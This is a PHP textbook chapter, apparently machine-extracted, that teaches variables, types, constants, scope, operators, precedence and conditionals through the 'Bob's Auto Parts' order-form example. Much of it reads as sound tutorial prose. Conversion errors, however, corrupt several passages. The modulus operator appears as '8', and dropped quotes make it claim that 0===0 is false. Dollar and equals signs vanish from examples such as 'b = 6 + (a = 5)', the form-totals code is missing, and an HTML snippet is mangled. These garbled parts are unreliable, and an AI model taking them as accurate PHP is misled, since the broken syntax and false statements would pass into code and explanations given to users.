There is also a third way of specifying strings using the heredoc syntax (<<<), which will be familiar to Perl users. Heredoc syntax allows you to specify long strings tidily, by specifying an end marker that will be used to terminate the string. The following example creates a three-line string and echoes it:

```
echo <<<theEnd
line 1
line 2
line 3
theEnd
```

The token theEnd is entirely arbitrary. It just needs to be guaranteed not to appear in the text. To close a heredoc string, place a closing token at the start of a line.

Heredoc strings are interpolated, like double-quoted strings.

# **Understanding Identifiers**

Identifiers are the names of variables. (The names of functions and classes are also identifiers; we look at functions and classes in Chapters 5, "Reusing Code and Writing Functions," and 6, "Object-Oriented PHP.") You need to be aware of the simple rules defining valid identifiers:

- Identifiers can be of any length and can consist of letters, numbers, and underscores.
- Identifiers cannot begin with a digit.
- In PHP, identifiers are case sensitive. \$tireqty is not the same as \$TireQty. Trying
  to use them interchangeably is a common programming error. Function names are
  an exception to this rule: Their names can be used in any case.
- A variable can have the same name as a function. This usage is confusing, however, and should be avoided. Also, you cannot create a function with the same name as another function.

You can declare and use your own variables in addition to the variables you are passed from the HTML form.

One of the features of PHP is that it does not require you to declare variables before using them. A variable is created when you first assign a value to it. See the next section for details.

You assign values to variables using the assignment operator (=) as you did when copying one variable's value to another. On Bob's site, you want to work out the total number of items ordered and the total amount payable. You can create two variables to store these numbers. To begin with, you need to initialize each of these variables to zero by adding these lines to the bottom of your PHP script.

\$totalqty = 0; \$totalamount = 0.00;

Each of these two lines creates a variable and assigns a literal value to it. You can also assign variable values to variables, as shown in this example:

```
$totalqty = 0;
$totalamount = $totalqty;
```

# **Examining Variable Types**

A variable's type refers to the kind of data stored in it. PHP provides a set of data types. Different data can be stored in different data types.

# PHP's Data Types

PHP supports the following basic data types:

- Integer—Used for whole numbers
- Float (also called double)—Used for real numbers
- String—Used for strings of characters
- Boolean—Used for true or false values
- Array—Used to store multiple data items (see Chapter 3, "Using Arrays")
- **Object**—Used for storing instances of classes (see Chapter 6)

Two special types are also available: NULL and resource. Variables that have not been given a value, have been unset, or have been given the specific value NULL are of type NULL. Certain built-in functions (such as database functions) return variables that have the type resource. They represent external resources (such as database connections). You will almost certainly not directly manipulate a resource variable, but frequently they are returned by functions and must be passed as parameters to other functions.

# Type Strength

PHP is called weakly typed, or dynamically typed language. In most programming languages, variables can hold only one type of data, and that type must be declared before the variable can be used, as in C. In PHP, the type of a variable is determined by the value assigned to it.

For example, when you created *\$totalqty* and *\$totalamount*, their initial types were determined as follows:

```
$totalqty = 0;
$totalamount = 0.00;
```

Because you assigned 0, an integer, to \$totalqty, this is now an integer type variable. Similarly, \$totalamount is now of type float.

Strangely enough, you could now add a line to your script as follows:

```
$totalamount = 'Hello';
```

The variable *\$totalamount* would then be of type string. PHP changes the variable type according to what is stored in it at any given time.

This ability to change types transparently on the fly can be extremely useful. Remember PHP "automagically" knows what data type you put into your variable. It returns the data with the same data type when you retrieve it from the variable.

# Type Casting

You can pretend that a variable or value is of a different type by using a type cast. This feature works identically to the way it works in C. You simply put the temporary type in parentheses in front of the variable you want to cast.

For example, you could have declared the two variables from the preceding section using a cast:

```
$totalqty = 0;
$totalamount = (float)$totalqty;
```

The second line means "Take the value stored in \$totalqty, interpret it as a float, and store it in \$totalamount. The \$totalamount variable will be of type float. The cast variable does not change types, so \$totalqty remains of type integer.

You can also use the built-in function to test and set type, which you will learn about later in this chapter.

#### Variable Variables

PHP provides one other type of variable: the variable variable. Variable variables enable you to change the name of a variable dynamically.

As you can see, PHP allows a lot of freedom in this area. All languages enable you to change the value of a variable, but not many allow you to change the variable's type, and even fewer allow you to change the variable's name.

A variable variable works by using the value of one variable as the name of another. For example, you could set

```
$varname = 'tireqty';
```

You can then use \$\$varname in place of \$tireqty. For example, you can set the value of \$tireqty as follows:

\$\$varname = 5;

This is exactly equivalent to

\$tireqty = 5;

This approach might seem somewhat obscure, but we'll revisit its use later. Instead of having to list and use each form variable separately, you can use a loop and variable to process them all automatically. You can find an example illustrating this in the section on for loops later in this chapter.

# Declaring and Using Constants

As you saw previously, you can readily change the value stored in a variable. You can also declare constants. A constant stores a value just like a variable, but its value is set once and then cannot be changed elsewhere in the script.

In the sample application, you might store the prices for each item on sale as a constant. You can define these constants using the define function:

```
define('TIREPRICE', 100);
define('OILPRICE', 10);
define('SPARKPRICE', 4);
```

Now add these lines of code to your script. You now have three constants that can be used to calculate the total of the customer's order.

Notice that the names of the constants appear in uppercase. This convention borrowed from C, makes it easy to distinguish between variables and constants at a glance. Following this convention is not required but will make your code easier to read and maintain.

One important difference between constants and variables is that when you refer to a constant, it does not have a dollar sign in front of it. If you want to use the value of a constant, use its name only. For example, to use one of the constants just created, you could type

```
echo TIREPRICE;
```

As well as the constants you define, PHP sets a large number of its own. An easy way to obtain an overview of them is to run the phpinfo() function:

```
phpinfo();
```

This function provides a list of PHP's predefined variables and constants, among other useful information. We will discuss some of them as we go along.

One other difference between variables and constants is that constants can store only boolean, integer, float, or string data. These types are collectively known as scalar values.

# **Understanding Variable Scope**

The term *scope* refers to the places within a script where a particular variable is visible. The six basic scope rules in PHP are as follows:

- Built-in superglobal variables are visible everywhere within a script.
- Constants, once declared, are always visible globally; that is, they can be used inside and outside functions.
- Global variables declared in a script are visible throughout that script, but *not inside functions*.

- Variables inside functions that are declared as global refer to the global variables of the same name.
- Variables created inside functions and declared as static are invisible from outside the function but keep their value between one execution of the function and the next. (We explain this idea fully in Chapter 5.)
- Variables created inside functions are local to the function and cease to exist when the function terminates.

The arrays \$\_GET and \$\_POST and some other special variables have their own scope rules. They are known as *superglobals* or *autoglobals* and can be seen everywhere, both inside and outside functions.

The complete list of superglobals is as follows:

- \$GLOBALS—An array of all global variables (Like the global keyword, this allows you to access global variables inside a function—for example, as \$GLOBALS ['myvariable'].)
- \$\_SERVER—An array of server environment variables
- \$\_GET-An array of variables passed to the script via the GET method
- \$\_POST-An array of variables passed to the script via the POST method
- \$\_COOKIE—An array of cookie variables
- \$\_FILES—An array of variables related to file uploads
- \$\_ENV—An array of environment variables
- \$\_REQUEST—An array of all user input including the contents of input including \$\_GET, \$\_POST, and \$\_COOKIE (but not including \$\_FILES since PHP 4.3.0)
- \$\_SESSION—An array of session variables

We come back to each of these superglobals throughout the book as they become relevant.

We cover scope in more detail when we discuss functions and classes later in this chapter. For the time being, all the variables we use are global by default.

# Using Operators

Operators are symbols that you can use to manipulate values and variables by performing an operation on them. You need to use some of these operators to work out the totals and tax on the customer's order.

We've already mentioned two operators: the assignment operator (=) and the string concatenation operator (.). In the following sections, we describe the complete list.

In general, operators can take one, two, or three arguments, with the majority taking two. For example, the assignment operator takes two: the storage location on the left side of the = symbol and an expression on the right side. These arguments are called *operands*—that is, the things that are being operated upon.

#### Arithmetic Operators

Arithmetic operators are straightforward; they are just the normal mathematical operators. PHP's arithmetic operators are shown in Table 1.1.

|          | 1              |           |
|----------|----------------|-----------|
| Operator | Name           | Example   |
| +        | Addition       | \$a + \$b |
| -        | Subtraction    | \$a - \$b |
| *        | Multiplication | \$a * \$b |
| /        | Division       | \$a / \$b |
| 8        | Modulus        | \$a % \$b |
|          |                |           |

Table 1.1 PHP's Arithmetic Operators

With each of these operators, you can store the result of the operation, as in this example: \$result = \$a + \$b;

Addition and subtraction work as you would expect. The result of these operators is to add or subtract, respectively, the values stored in the \$a and \$b variables.

You can also use the subtraction symbol (-) as a unary operator—that is, an operator that takes one argument or operand—to indicate negative numbers, as in this example:

\$a = -1;

Multiplication and division also work much as you would expect. Note the use of the asterisk as the multiplication operator rather than the regular multiplication symbol, and the forward slash as the division operator rather than the regular division symbol.

The modulus operator returns the remainder calculated by dividing the \$a variable by the \$b variable. Consider this code fragment:

```
$a = 27;
$b = 10;
$result = $a%$b;
```

The value stored in the \$result variable is the remainder when you divide 27 by 10—that is, 7.

You should note that arithmetic operators are usually applied to integers or doubles. If you apply them to strings, PHP will try to convert the string to a number. If it contains an e or an E, it will be read as being in scientific notation and converted to a float; otherwise, it will be converted to an integer. PHP will look for digits at the start of the string and use them as the value; if there are none, the value of the string will be zero.

# **String Operators**

You've already seen and used the only string operator. You can use the string concatenation operator to add two strings and to generate and store a result much as you would use the addition operator to add two numbers:

```
$a = "Bob's ";
$b = "Auto Parts";
$result = $a.$b;
```

The \$result variable now contains the string "Bob's Auto Parts".

# Assignment Operators

You've already seen the basic assignment operator (=). Always refer to this as the assignment operator and read it as "is set to." For example,

\$totalqty = 0;

This line should be read as "\$totalqty is set to zero." We explain why when we discuss the comparison operators later in this chapter, but if you call it equals, you will get confused.

#### Values Returned from Assignment

Using the assignment operator returns an overall value similar to other operators. If you write

```
$a + $b
```

the value of this expression is the result of adding the a and b variables together. Similarly, you can write

\$a = 0;

The value of this whole expression is zero.

This technique enables you to form expressions such as

b = 6 + (a = 5);

This line sets the value of the \$b variable to 11. This behavior is generally true of assignments: The value of the whole assignment statement is the value that is assigned to the left operand.

When working out the value of an expression, you can use parentheses to increase the precedence of a subexpression, as shown here. This technique works exactly the same way as in mathematics.

#### **Combined Assignment Operators**

In addition to the simple assignment, there is a set of combined assignment operators. Each of them is a shorthand way of performing another operation on a variable and assigning the result back to that variable. For example,

\$a += 5;

This is equivalent to writing

\$a = \$a + 5;

Combined assignment operators exist for each of the arithmetic operators and for the string concatenation operator. A summary of all the combined assignment operators and their effects is shown in Table 1.2.

| Table 1.2 This combined Assignment Operators |            |                 |  |
|----------------------------------------------|------------|-----------------|--|
| Operator                                     | Use        | Equivalent To   |  |
| +=                                           | \$a += \$b | \$a = \$a + \$b |  |
| -=                                           | \$a -= \$b | \$a = \$a - \$b |  |
| *=                                           | \$a *= \$b | \$a = \$a * \$b |  |
| /=                                           | \$a /= \$b | \$a = \$a / \$b |  |
| %=                                           | \$a %= \$b | \$a = \$a % \$b |  |
| .=                                           | \$a .= \$b | \$a = \$a . \$b |  |
|                                              |            |                 |  |

Table 1.2 PHP's Combined Assignment Operators

#### Pre- and Post-Increment and Decrement

The pre- and post-increment (++) and decrement (--) operators are similar to the += and -= operators, but with a couple of twists.

All the increment operators have two effects: They increment and assign a value. Consider the following:

```
$a=4;
echo ++$a;
```

The second line uses the pre-increment operator, so called because the ++ appears before the a. This has the effect of first incrementing a by 1 and second, returning the incremented value. In this case, a is incremented to 5, and then the value 5 is returned and printed. The value of this whole expression is 5. (Notice that the actual value stored in a is changed: It is not just returning a + 1.) If the ++ is after the \$a, however, you are using the post-increment operator. It has a different effect. Consider the following:

\$a=4; echo \$a++;

In this case, the effects are reversed. That is, first, the value of a is returned and printed, and second, it is incremented. The value of this whole expression is 4. This is the value that will be printed. However, the value of a after this statement is executed is 5.

As you can probably guess, the behavior is similar for the -- operator. However, the value of \$a is decremented instead of being incremented.

#### **Reference** Operator

The reference operator ( $\alpha$ , an ampersand) can be used in conjunction with assignment. Normally, when one variable is assigned to another, a copy is made of the first variable and stored elsewhere in memory. For example,

\$a = 5; \$b = \$a;

These code lines make a second copy of the value in \$a and store it in \$b. If you subsequently change the value of \$a, \$b will not change:

\$a = 7; // \$b will still be 5

You can avoid making a copy by using the reference operator. For example,

```
$a = 5;
$b = &$a;
$a = 7; // $a and $b are now both 7
```

References can be a bit tricky. Remember that a reference is like an alias rather than like a pointer. Both \$a and \$b point to the same piece of memory. You can change this by unsetting one of them as follows:

unset(\$a);

Unsetting does not change the value of b (7) but does break the link between a and the value 7 stored in memory.

## **Comparison Operators**

The comparison operators compare two values. Expressions using these operators return either of the logical values true or false depending on the result of the comparison.

#### The Equal Operator

The equal comparison operator (==, two equal signs) enables you to test whether two values are equal. For example, you might use the expression

\$a == \$b

to test whether the values stored in \$a and \$b are the same. The result returned by this expression is true if they are equal or false if they are not.

You might easily confuse == with =, the assignment operator. Using the wrong operator will work without giving an error but generally will not give you the result you wanted. In general, nonzero values evaluate to true and zero values to false. Say that you have initialized two variables as follows:

\$a = 5; \$b = 7;

If you then test a = b, the result will be true. Why? The value of a = b is the value assigned to the left side, which in this case is 7. Because 7 is a nonzero value, the expression evaluates to true. If you intended to test a = b, which evaluates to false, you have introduced a logic error in your code that can be extremely difficult to find. Always check your use of these two operators and check that you have used the one you intended to use.

Using the assignment operator rather than the equals comparison operator is an easy mistake to make, and you will probably make it many times in your programming career.

#### Other Comparison Operators

PHP also supports a number of other comparison operators. A summary of all the comparison operators is shown in Table 1.3. One to note is the identical operator (===), which returns true only if the two operands are both equal and of the same type. For example, 0==0 will be true, but 0===0 will not because one zero is an integer and the other zero is a string.

| Operator | Name                               | Use         |
|----------|------------------------------------|-------------|
| ==       | Equals                             | \$a == \$b  |
| ===      | Identical                          | \$a === \$b |
| ! =      | Not equal                          | \$a != \$b  |
| ! ==     | Not identical                      | \$a !== \$b |
| <>       | Not equal (comparison operator)    | \$a <> \$b  |
| <        | Less than                          | \$a < \$b   |
| >        | Greater than (comparison operator) | \$a > \$b   |
| <=       | Less than or equal to              | \$a <= \$b  |
| >=       | Greater than or equal to           | \$a >= \$b  |

Table 1.3 PHP's Comparison Operators

## Logical Operators

The logical operators combine the results of logical conditions. For example, you might be interested in a case in which the value of a variable, a, is between 0 and 100. You would need to test both the conditions  $a \ge 0$  and a <= 100, using the AND operator, as follows:

\$a >= 0 && \$a <=100

PHP supports logical AND, OR, XOR (exclusive or), and NOT.

The set of logical operators and their use is summarized in Table 1.4.

|          | 0    | I            |                                                                                           |
|----------|------|--------------|-------------------------------------------------------------------------------------------|
| Operator | Name | Use          | Result                                                                                    |
| !        | NOT  | !\$b         | Returns true if \$b is false and vice versa                                               |
| &.&      | AND  | \$a && \$b   | Returns true if both \$a and \$b are true; other-<br>wise false                           |
| 11       | OR   | \$a    \$b   | Returns true if either \$a or \$b or both are true; otherwise false                       |
| and      | AND  | \$a and \$b  | Same as &&, but with lower precedence                                                     |
| or       | OR   | \$a or \$b   | Same as   , but with lower precedence                                                     |
| xor      | XOR  | \$a x or \$b | Returns true if either \$a or \$b is true, and false if they are both true or both false. |

Table 1.4 PHP's Logical Operators

The and and or operators have lower precedence than the && and || operators. We cover precedence in more detail later in this chapter.

## **Bitwise Operators**

The bitwise operators enable you to treat an integer as the series of bits used to represent it. You probably will not find a lot of use for the bitwise operators in PHP, but a summary is shown in Table 1.5.

| Operator | Name        | Use        | Result                                                           |
|----------|-------------|------------|------------------------------------------------------------------|
| &        | Bitwise AND | \$a & \$b  | Bits set in \$a and \$b are set in the result.                   |
|          | Bitwise OR  | \$a   \$b  | Bits set in \$a or \$b are set in the result.                    |
| ~        | Bitwise NOT | ~\$a       | Bits set in \$a are not set in the result and vice versa.        |
| ^        | Bitwise XOR | \$a ^ \$b  | Bits set in \$a or \$b but not in both are set<br>in the result. |
| <<       | Left shift  | \$a << \$b | Shifts \$a left \$b bits.                                        |
| >>       | Right shift | \$a >> \$b | Shifts \$a right \$b bits.                                       |

Table 1.5 PHP's Bitwise Operators

## **Other Operators**

In addition to the operators we have covered so far, you can use several others.

The comma operator (,) separates function arguments and other lists of items. It is normally used incidentally.

Two special operators, new and ->, are used to instantiate a class and access class members, respectively. They are covered in detail in Chapter 6.

There are a few others that we discuss briefly here.

#### The Ternary Operator

The ternary operator (?:) takes the following form:

condition ? value if true : value if false

This operator is similar to the expression version of an if-else statement, which is covered later in this chapter.

A simple example is

(\$grade >= 50 ? 'Passed' : 'Failed')

This expression evaluates student grades to 'Passed' or 'Failed'.

#### The Error Suppression Operator

The error suppression operator (@) can be used in front of any expression—that is, anything that generates or has a value. For example,

a = @(57/0);

Without the @ operator, this line generates a divide-by-zero warning. With the operator included, the error is suppressed.

If you are suppressing warnings in this way, you need to write some error handling code to check when a warning has occurred. If you have PHP set up with the track\_errors feature enabled in php.ini, the error message will be stored in the global variable \$php\_errormsg.

#### The Execution Operator

The execution operator is really a pair of operators—a pair of backticks (``) in fact. The backtick is not a single quotation mark; it is usually located on the same key as the ~ (tilde) symbol on your keyboard.

PHP attempts to execute whatever is contained between the backticks as a command at the server's command line. The value of the expression is the output of the command.

For example, under Unix-like operating systems, you can use

```
$out = `ls -la`;
echo ''.$out.'';
```

Or, equivalently on a Windows server, you can use

```
$out = `dir c:`;
echo ''.$out.'';
```

Either version obtains a directory listing and stores it in *\$out*. It can then be echoed to the browser or dealt with in any other way.

There are other ways of executing commands on the server. We cover them in Chapter 19, "Interacting with the File System and the Server."

#### **Array Operators**

There are a number of array operators. The array element operators ([]) enable you to access array elements. You can also use the => operator in some array contexts. These operators are covered in Chapter 3.

You also have access to a number of other array operators. We cover them in detail in Chapter 3 as well, but we included them here in Table 1.6 for completeness.

|          | · · · · · · · · · · · · · · · · · · · |             |                                                                                 |
|----------|---------------------------------------|-------------|---------------------------------------------------------------------------------|
| Operator | Name                                  | Use         | Result                                                                          |
| +        | Union                                 | \$a + \$b   | Returns an array containing everything in \$a and \$b                           |
| ==       | Equality                              | \$a == \$b  | Returns true if \$a and \$b have the same key and pairs                         |
| ===      | Identity                              | \$a === \$b | Returns true if \$a and \$b have the same<br>key and value pairs the same order |
| ! =      | Inequality                            | \$a != \$b  | Returns true if \$a and \$b are not equal                                       |
| <>       | Inequality                            | \$a <> \$b  | Returns true if \$a and \$b are not equal                                       |
| !==      | Non-identity                          | \$a !== \$b | Returns true if \$a and \$b are not identical                                   |
|          |                                       | 1.5         |                                                                                 |

| Table 1.6 | PHP's | Array | Operators |
|-----------|-------|-------|-----------|
|-----------|-------|-------|-----------|

You will notice that the array operators in Table 1.6 all have equivalent operators that work on scalar variables. As long as you remember that + performs addition on scalar types and union on arrays—even if you have no interest in the set arithmetic behind that behavior—the behaviors should make sense. You cannot usefully compare arrays to scalar types.

#### The Type Operator

There is one type operator: instanceof. This operator is used in object-oriented programming, but we mention it here for completeness. (Object-oriented programming is covered in Chapter 6.) The instanceof operator allows you to check whether an object is an instance of a particular class, as in this example:

```
class sampleClass{};
$myObject = new sampleClass();
if ($myObject instanceof sampleClass)
  echo "myObject is an instance of sampleClass";
```

# Working Out the Form Totals

Now that you know how to use PHP's operators, you are ready to work out the totals and tax on Bob's order form. To do this, add the following code to the bottom of your PHP script:

If you refresh the page in your browser window, you should see output similar to Figure 1.5.

As you can see, this piece of code uses several operators. It uses the addition (+) and multiplication (\*) operators to work out the amounts and the string concatenation operator (.) to set up the output to the browser.



Figure 1.5 The totals of the customer's order have been calculated, formatted, and displayed.

It also uses the number\_format() function to format the totals as strings with two decimal places. This is a function from PHP's Math library.

If you look closely at the calculations, you might ask why the calculations were performed in the order they were. For example, consider this statement:

```
$totalamount = $tireqty * TIREPRICE
+ $oilqty * OILPRICE
+ $sparkqty * SPARKPRICE;
```

The total amount seems to be correct, but why were the multiplications performed before the additions? The answer lies in the precedence of the operators—that is, the order in which they are evaluated.

# **Understanding Precedence and Associativity**

In general, operators have a set precedence, or order, in which they are evaluated. Operators also have an associativity, which is the order in which operators of the same precedence are evaluated. This order is generally left to right (called *left* for short), right to left (called *right* for short), or *not relevant*.

Table 1.7 shows operator precedence and associativity in PHP. In this table, operators with the lowest precedence are at the top, and precedence increases as you go down the table.

| Associativity | Operators                                         |
|---------------|---------------------------------------------------|
| left          | ,                                                 |
| left          | or                                                |
| left          | xor                                               |
| left          | and                                               |
| right         | print                                             |
| left          | = += -= *= /= .= %= &=  = ^= ~= <<= >>=           |
| left          | ? :                                               |
| left          |                                                   |
| left          | <u>م</u> ی                                        |
| left          |                                                   |
| left          | ^                                                 |
| left          | &                                                 |
| n/a           | == != === !==                                     |
| n/a           | < <= > >=                                         |
| left          | << >>                                             |
| left          | +                                                 |
| left          | * / %                                             |
| right         | ! ~ ++ (int) (double) (string) (array) (object) @ |
| right         | []                                                |
| n/a           | new                                               |
| n/a           | ()                                                |
|               |                                                   |

Table 1.7 Operator Precedence in PHP

Notice that we haven't yet covered the operator with the highest precedence: plain old parentheses. The effect of using parentheses is to raise the precedence of whatever is contained within them. This is how you can deliberately manipulate or work around the precedence rules when you need to.

Remember this part of the preceding example:

```
$totalamount = $totalamount * (1 + $taxrate);
```

If you had written

\$totalamount = \$totalamount \* 1 + \$taxrate;

the multiplication operation, having higher precedence than the addition operation, would be performed first, giving an incorrect result. By using the parentheses, you can force the subexpression 1 + \$taxrate to be evaluated first.

You can use as many sets of parentheses as you like in an expression. The innermost set of parentheses is evaluated first.

Also note one other operator in this table we have not yet covered: the print language construct, which is equivalent to echo. Both constructs generate output. We generally use echo in this book, but you can use print if you find it more readable. Neither print nor echo is really a function, but both can be called as a function with parameters in parentheses. Both can also be treated as an operator: You simply place the string to work with after the keyword echo or print.

Calling print as a function causes it to return a value (1). This capability might be useful if you want to generate output inside a more complex expression but does mean that print is marginally slower than echo.

# **Using Variable Functions**

Before we leave the world of variables and operators, let's look at PHP's variable functions. PHP provides a library of functions that enable you to manipulate and test variables in different ways.

## Testing and Setting Variable Types

Most of the variable functions are related to testing the type of function. The two most general are gettype() and settype(). They have the following function prototypes; that is, this is what arguments expect and what they return:

string gettype(mixed var); bool settype(mixed var, string type);

To use gettype(), you pass it a variable. It determines the type and returns a string containing the type name: bool, int, double (for floats), string, array, object, resource, or NULL. It returns unknown type if it is not one of the standard types.

To use settype(), you pass it a variable for which you want to change the type and a string containing the new type for that variable from the previous list.

#### Note

This book and the php.net documentation refer to the data type "mixed." There is no such data type, but because PHP is so flexible with type handling, many functions can take many (or any) data types as an argument. Arguments for which many types are permitted are shown with the pseudo-type "mixed."

You can use these functions as follows:

```
$a = 56;
echo gettype($a).'<br />';
settype($a, 'double');
echo gettype($a).'<br />';
```

When gettype() is called the first time, the type of \$a is integer. After the call to settype(), the type is changed to double.

PHP also provides some specific type-testing functions. Each takes a variable as an argument and returns either true or false. The functions are

- is\_array()—Checks whether the variable is an array.
- is\_double(), is\_float(), is\_real() (All the same function)—Checks whether the variable is a float.
- is\_long(), is\_int(), is\_integer() (All the same function)—Checks whether the variable is an integer.
- is\_string()—Checks whether the variable is a string.
- is\_bool()—Checks whether the variable is a boolean.
- is\_object()—Checks whether the variable is an object.
- is\_resource()—Checks whether the variable is a resource.
- is\_null()—Checks whether the variable is null.
- is\_scalar()—Checks whether the variable is a scalar, that is, an integer, boolean, string, or float.
- is\_numeric()—Checks whether the variable is any kind of number or a numeric string.
- is\_callable()—Checks whether the variable is the name of a valid function.

#### **Testing Variable Status**

PHP has several functions for testing the status of a variable. The first is isset(), which has the following prototype:

```
bool isset(mixed var);[;mixed var[,...]])
```

This function takes a variable name as an argument and returns true if it exists and false otherwise. You can also pass in a comma-separated list of variables, and isset() will return true if all the variables are set.

You can wipe a variable out of existence by using its companion function, unset(), which has the following prototype:

```
void unset(mixed var);[;mixed var[,...]])
```

This function gets rid of the variable it is passed.

The empty() function checks to see whether a variable exists and has a nonempty, nonzero value; it returns true or false accordingly. It has the following prototype:

bool empty(mixed var);

Let's look at an example using these three functions.

Try adding the following code to your script temporarily:

```
echo 'isset($tireqty): '.isset($tireqty).'<br />';
echo 'isset($nothere): '.isset($nothere).'<br />';
echo 'empty($tireqty): '.empty($tireqty).'<br />';
echo 'empty($nothere): '.empty($nothere).'<br />';
```

Refresh the page to see the results.

The variable \$tireqty should return 1 (true) from isset() regardless of what value
you entered in that form field and regardless of whether you entered a value at all.
Whether it is empty() depends on what you entered in it.

The variable  $\theta$  nothere does not exist, so it generates a blank (false) result from isset() and a 1 (true) result from empty().

These functions are handy when you need to make sure that the user filled out the appropriate fields in the form.

## **Reinterpreting Variables**

You can achieve the equivalent of casting a variable by calling a function. The following three functions can be useful for this task:

```
int intval(mixed var[, int base]);
float floatval(mixed var);
string strval(mixed var);
```

Each accepts a variable as input and returns the variable's value converted to the appropriate type. The intval() function also allows you to specify the base for conversion when the variable to be converted is a string. (This way, you can convert, for example, hexadecimal strings to integers.)

# Making Decisions with Conditionals

Control structures are the structures within a language that allow you to control the flow of execution through a program or script. You can group them into conditionals (or branching) structures and repetition structures (or loops).

If you want to sensibly respond to your users' input, your code needs to be able to make decisions. The constructs that tell your program to make decisions are called *conditionals*.

#### if Statements

You can use an if statement to make a decision. You should give the if statement a condition to use. If the condition is true, the following block of code will be executed. Conditions in if statements must be surrounded by parentheses ().

For example, if a visitor orders no tires, no bottles of oil, and no spark plugs from Bob, it is probably because she accidentally clicked the Submit Order button before she had finished filling out the form. Rather than telling the visitor "Order processed," the page could give her a more useful message. When the visitor orders no items, you might like to say, "You did not order anything on the previous page!" You can do this easily by using the following if statement:

```
if( $totalqty == 0 )
    echo 'You did not order anything on the previous page!<br />';
```

The condition you are using here is *totalqty* == 0. Remember that the equals operator (==) behaves differently from the assignment operator (=).

The condition \$totalqty == 0 will be true if \$totalqty is equal to zero. If \$totalqty is not equal to zero, the condition will be false. When the condition is true, the echo statement will be executed.

## **Code Blocks**

Often you may have more than one statement you want executed according to the actions of a conditional statement such as *if*. You can group a number of statements together as a *block*. To declare a block, you enclose it in curly braces:

```
if ($totalqty == 0) {
    echo '';
    echo 'You did not order anything on the previous page!';
    echo '';
}
```

The three lines enclosed in curly braces are now a block of code. When the condition is true, all three lines are executed. When the condition is false, all three lines are ignored.

#### Note

As already mentioned, PHP does not care how you lay out your code. However, you should indent your code for readability purposes. Indenting is used to enable you to see at a glance which lines will be executed only if conditions are met, which statements are grouped into blocks, and which statements are parts of loops or functions. In the previous examples, you can see that the statement depending on the if statement and the statements making up the block are indented.

#### else Statements

You may often need to decide not only whether you want an action performed, but also which of a set of possible actions you want performed.

An else statement allows you to define an alternative action to be taken when the condition in an if statement is false. Say you want to warn Bob's customers when they do not order anything. On the other hand, if they do make an order, instead of a warning, you want to show them what they ordered.

If you rearrange the code and add an else statement, you can display either a warning or a summary:

```
if ($totalqty == 0) {
    echo "You did not order anything on the previous page!<br />";
} else {
    echo $tireqty." tires<br />";
    echo $oilqty." bottles of oil<br />";
    echo $sparkqty." spark plugs<br />";
}
```

You can build more complicated logical processes by nesting if statements within each other. In the following code, the summary will be displayed only if the condition totalqty == 0 is true, and each line in the summary will be displayed only if its own condition is met:

```
if ($totalqty == 0) {
    echo "You did not order anything on the previous page!<br />";
} else {
    if ($tireqty > 0)
        echo $tireqty." tires<br />";
    if ($oilqty > 0)
        echo $oilqty." bottles of oil<br />";
    if ($sparkqty > 0)
        echo $sparkqty." spark plugs<br />";
}
```

## elseif Statements

For many of the decisions you make, you have more than two options. You can create a sequence of many options using the elseif statement, which is a combination of an else and an if statement. When you provide a sequence of conditions, the program can check each until it finds one that is true.

Bob provides a discount for large orders of tires. The discount scheme works like this:

- Fewer than 10 tires purchased—No discount
- 10-49 tires purchased—5% discount
- 50-99 tires purchased—10% discount
- 100 or more tires purchased—15% discount

You can create code to calculate the discount using conditions and if and elseif statements. In this case, you need to use the AND operator (&&) to combine two conditions into one:

```
if ($tireqty < 10) {
   $discount = 0;
} elseif (($tireqty >= 10) && ($tireqty <= 49)) {
   $discount = 5;
} elseif (($tireqty >= 50) && ($tireqty <= 99)) {
   $discount = 10;
} elseif ($tireqty >= 100) {
   $discount = 15;
}
```

Note that you are free to type elseif or else if—versions with or without a space are both correct.

If you are going to write a cascading set of elseif statements, you should be aware that only one of the blocks or statements will be executed. It did not matter in this example because all the conditions were mutually exclusive; only one can be true at a time. If you write conditions in a way that more than one could be true at the same time, only the block or statement following the first true condition will be executed.

#### switch Statements

The switch statement works in a similar way to the if statement, but it allows the condition to take more than two values. In an if statement, the condition can be either true or false. In a switch statement, the condition can take any number of different values, as long as it evaluates to a simple type (integer, string, or float). You need to provide a case statement to handle each value you want to react to and, optionally, a default case to handle any that you do not provide a specific case statement for.

Bob wants to know what forms of advertising are working for him, so you can add a question to the order form. Insert this HTML into the order form, and the form will resemble Figure 1.6:

```
+tr>
+td>How did you find Bob's?
```



Figure 1.6 The order form now asks visitors how they found Bob's Auto Parts.

This HTML code adds a new form variable (called find) whose value will either be 'a', 'b', 'c', or 'd'.You could handle this new variable with a series of if and elseif statements like this:

```
if ($find == "a") {
    echo "Regular customer.";
} elseif ($find == "b") {
    echo "Customer referred by TV advert.";
} elseif ($find == "c") {
    echo "Customer referred by phone directory.";
} elseif ($find == "d") {
    echo "Customer referred by word of mouth.";
} else {
    echo "We do not know how this customer found us.";
}
```

Alternatively, you could write a switch statement:

```
switch($find) {
   case "a" :
     echo "Regular customer.";
```

```
break;
case "b" :
    echo "Customer referred by TV advert.";
    break;
case "c" :
    echo "Customer referred by phone directory.";
    break;
case "d" :
    echo "Customer referred by word of mouth.";
    break;
default :
    echo "We do not know how this customer found us.";
    break;
}
```

(Note that both of these examples assume you have extracted \$find from the \$\_POST array.)

The switch statement behaves somewhat differently from an if or elseif statement. An if statement affects only one statement unless you deliberately use curly braces to create a block of statements. A switch statement behaves in the opposite way. When a case statement in a switch is activated, PHP executes statements until it reaches a break statement. Without break statements, a switch would execute all the code following the case that was true. When a break statement is reached, the next line of code after the switch statement is executed.

#### Comparing the Different Conditionals

If you are not familiar with the statements described in the preceding sections, you might be asking, "Which one is the best?"

That is not really a question we can answer. There is nothing that you can do with one or more else, elseif, or switch statements that you cannot do with a set of if statements. You should try to use whichever conditional will be most readable in your situation. You will acquire a feel for which suits different situations as you gain experience.

## **Repeating Actions Through Iteration**

One thing that computers have always been very good at is automating repetitive tasks. If you need something done the same way a number of times, you can use a loop to repeat some parts of your program.

Bob wants a table displaying the freight cost that will be added to a customer's order. With the courier Bob uses, the cost of freight depends on the distance the parcel is being shipped. This cost can be worked out with a simple formula.

